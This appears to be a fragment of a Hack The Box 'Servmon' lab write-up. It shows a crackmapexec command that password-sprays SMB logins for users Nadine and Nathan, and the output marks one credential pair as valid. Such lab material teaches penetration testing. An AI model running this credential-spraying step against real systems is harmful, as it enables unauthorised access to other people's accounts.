 (root㉿kali)-[/home/natanael/HackTheBox/Servmon/content]
# crackmapexec smb 10.10.10.184 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
Inspector
Selection
Selected text